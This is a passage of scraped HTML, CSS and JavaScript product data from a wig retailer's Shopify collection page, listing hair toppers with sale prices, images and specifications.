Part Partial Topper （Not A Wig）","id":31547669676115,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056079.png?v=1766642709"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056079.png?v=1766642709","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% \u003cspan data-mce-fragment=\"1\"\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e3-5 working days\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7428961763411" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Wavy With Highlight Partial Topper (Not A Wig)" data-price="12900"  data-product-id="7428961763411">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-wavy-with-highlight-partial-topper-not-a-wig" title="BAISI Wavy With Highlight Partial Topper (Not A Wig)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/Baisi-6X7straighttopper-gingercolor-100_humanhair_{width}x.jpg?v=1768875022"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/Baisi-6X7straighttopper-gingercolor-100_humanhair_500x.jpg?v=1768875022"data-widths="[180, 360, 540, 720]"alt="Baisi-6X7straightgluelesstopper-gingercolor-100_humanhair-for black women-topper unit-color hair">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/Baisi-6X7straighttopper-gingercolor-100_humanhair_500x.jpg?v=1768875022" alt="Baisi-6X7straightgluelesstopper-gingercolor-100_humanhair-for black women-topper unit-color hair" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-wavy-with-highlight-partial-topper-not-a-wig">
      
      <span class="prod-title">BAISI Wavy With Highlight Partial Topper (Not A Wig)</span>
    </a>
    
    <div product-id="7428961763411" product-handle="baisi-wavy-with-highlight-partial-topper-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$129.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$129.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$258.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$129.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7428961763411,"title":"BAISI Wavy With Highlight Partial Topper (Not A Wig)","handle":"baisi-wavy-with-highlight-partial-topper-not-a-wig","description":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eTexture \u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e5 Clips in\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2026-01-20T10:11:20+08:00","created_at":"2024-08-22T11:09:51+08:00","vendor":"hairbs","type":"topper","tags":["90%","salenow","topper","Udiscounts"],"price":12900,"price_min":12900,"price_max":13900,"available":true,"price_varies":true,"compare_at_price":25800,"compare_at_price_min":25800,"compare_at_price_max":27800,"compare_at_price_varies":true,"variants":[{"id":43445580398675,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000237","requires_shipping":true,"taxable":false,"featured_image":{"id":40502746841171,"product_id":7428961763411,"position":1,"created_at":"2026-01-20T10:04:51+08:00","updated_at":"2026-01-20T10:10:22+08:00","alt":"Baisi-6X7straightgluelesstopper-gingercolor-100_humanhair-for black women-topper unit-color hair","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7straighttopper-gingercolor-100_humanhair.jpg?v=1768875022","variant_ids":[43445580398675]},"available":true,"name":"BAISI Wavy With Highlight Partial Topper (Not A Wig) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":12900,"weight":500,"compare_at_price":25800,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Baisi-6X7straightgluelesstopper-gingercolor-100_humanhair-for black women-topper unit-color hair","id":31839518818387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7straighttopper-gingercolor-100_humanhair.jpg?v=1768875022"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43445580431443,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Wavy With Highlight Partial Topper (Not A Wig) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":13900,"weight":500,"compare_at_price":27800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7straighttopper-gingercolor-100_humanhair.jpg?v=1768875022","\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7straightgluelesstopper-gingercolor-100_humanhair.jpg?v=1768875022","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper_c2777361-e261-44f2-84a0-9c27b39da759.jpg?v=1768875069"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7straighttopper-gingercolor-100_humanhair.jpg?v=1768875022","options":["Color"],"media":[{"alt":"Baisi-6X7straightgluelesstopper-gingercolor-100_humanhair-for black women-topper unit-color hair","id":31839518818387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7straighttopper-gingercolor-100_humanhair.jpg?v=1768875022"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7straighttopper-gingercolor-100_humanhair.jpg?v=1768875022","width":1080},{"alt":"Baisi-6X7straightgluelesstopper-gingercolor-100_humanhair-for black women-topper unit-color hair","id":31839518785619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7straightgluelesstopper-gingercolor-100_humanhair.jpg?v=1768875022"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7straightgluelesstopper-gingercolor-100_humanhair.jpg?v=1768875022","width":1080},{"alt":"Baisi-6X7straightgluelesstopper-gingercolor-100_humanhair-for black women-topper unit-color hair","id":31839522095187,"position":3,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/dfbcd8d18d1049ac9d2099ea26eb3425.thumbnail.0000000000.jpg?v=1768874806"},"aspect_ratio":0.563,"duration":10940,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/dfbcd8d18d1049ac9d2099ea26eb3425\/dfbcd8d18d1049ac9d2099ea26eb3425.SD-480p-1.5Mbps-67324277.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/dfbcd8d18d1049ac9d2099ea26eb3425\/dfbcd8d18d1049ac9d2099ea26eb3425.HD-1080p-7.2Mbps-67324277.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/dfbcd8d18d1049ac9d2099ea26eb3425\/dfbcd8d18d1049ac9d2099ea26eb3425.HD-720p-4.5Mbps-67324277.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/dfbcd8d18d1049ac9d2099ea26eb3425\/dfbcd8d18d1049ac9d2099ea26eb3425.m3u8?v=0","width":606}]},{"alt":null,"id":31839532384339,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper_c2777361-e261-44f2-84a0-9c27b39da759.jpg?v=1768875069"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper_c2777361-e261-44f2-84a0-9c27b39da759.jpg?v=1768875069","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eTexture \u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e5 Clips in\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7538538545235" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 2X6 Lace Straight Partial Closure Topper (Not A Wig)" data-price="12900"  data-product-id="7538538545235">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-2x6-lace-straight-partial-closure-topper-not-a-wig" title="BAISI 2X6 Lace Straight Partial Closure Topper (Not A Wig)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/Baisi-2X6_Topper_unit-Black_color-100_human_hair_{width}x.jpg?v=1767518607"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/Baisi-2X6_Topper_unit-Black_color-100_human_hair_500x.jpg?v=1767518607"data-widths="[180, 360, 540, 720]"alt="">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/Baisi-2X6_Topper_unit-Black_color-100_human_hair_500x.jpg?v=1767518607" alt="" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-2x6-lace-straight-partial-closure-topper-not-a-wig">
      
      <span class="prod-title">BAISI 2X6 Lace Straight Partial Closure Topper (Not A Wig)</span>
    </a>
    
    <div product-id="7538538545235" product-handle="baisi-2x6-lace-straight-partial-closure-topper-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$129.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$129.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$258.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$129.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7538538545235,"title":"BAISI 2X6 Lace Straight Partial Closure Topper (Not A Wig)","handle":"baisi-2x6-lace-straight-partial-closure-topper-not-a-wig","description":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e200% \u003cspan data-mce-fragment=\"1\"\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2026-01-04T17:23:42+08:00","created_at":"2025-02-11T18:42:33+08:00","vendor":"USA","type":"topper","tags":["salenow","topper","Udiscounts"],"price":12900,"price_min":12900,"price_max":13900,"available":true,"price_varies":true,"compare_at_price":25800,"compare_at_price_min":25800,"compare_at_price_max":27800,"compare_at_price_varies":true,"variants":[{"id":43396867358803,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A6-0001885","requires_shipping":true,"taxable":false,"featured_image":{"id":40414115004499,"product_id":7538538545235,"position":1,"created_at":"2026-01-04T17:20:37+08:00","updated_at":"2026-01-04T17:23:27+08:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-2X6_Topper_unit-Black_color-100_human_hair.jpg?v=1767518607","variant_ids":[43396867358803]},"available":true,"name":"BAISI 2X6 Lace Straight Partial Closure Topper (Not A Wig) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":12900,"weight":500,"compare_at_price":25800,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":31753981689939,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-2X6_Topper_unit-Black_color-100_human_hair.jpg?v=1767518607"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43396867391571,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 2X6 Lace Straight Partial Closure Topper (Not A Wig) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":13900,"weight":500,"compare_at_price":27800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-2X6_Topper_unit-Black_color-100_human_hair.jpg?v=1767518607","\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-2X6_Topper_glueless_unit-Black_color-100_human_hair.jpg?v=1767518607","\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-2X6_Topper-Black_color-100_human_hair.jpg?v=1767518607","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-2x6-lace-straight-partial-closure-topper-not-a-wig-baisi-2x6-lace-straight-partial-closure-topper-not-a-wig-1129525186.jpg?v=1767518607","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_4b6e4286-9199-4463-8300-e958ccb26cca.png?v=1767518467"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-2X6_Topper_unit-Black_color-100_human_hair.jpg?v=1767518607","options":["Color"],"media":[{"alt":null,"id":31753981689939,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-2X6_Topper_unit-Black_color-100_human_hair.jpg?v=1767518607"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-2X6_Topper_unit-Black_color-100_human_hair.jpg?v=1767518607","width":1080},{"alt":null,"id":31753981624403,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-2X6_Topper_glueless_unit-Black_color-100_human_hair.jpg?v=1767518607"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-2X6_Topper_glueless_unit-Black_color-100_human_hair.jpg?v=1767518607","width":1080},{"alt":null,"id":31753981657171,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-2X6_Topper-Black_color-100_human_hair.jpg?v=1767518607"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-2X6_Topper-Black_color-100_human_hair.jpg?v=1767518607","width":1080},{"alt":"USA topper BAISI 2X6 Lace Straight Partial Closure Topper (Not A Wig)","id":29040206807123,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-2x6-lace-straight-partial-closure-topper-not-a-wig-baisi-2x6-lace-straight-partial-closure-topper-not-a-wig-1129525186.jpg?v=1767518607"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-2x6-lace-straight-partial-closure-topper-not-a-wig-baisi-2x6-lace-straight-partial-closure-topper-not-a-wig-1129525186.jpg?v=1767518607","width":1080},{"alt":null,"id":31753981722707,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_4b6e4286-9199-4463-8300-e958ccb26cca.png?v=1767518467"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_4b6e4286-9199-4463-8300-e958ccb26cca.png?v=1767518467","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e200% \u003cspan data-mce-fragment=\"1\"\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd 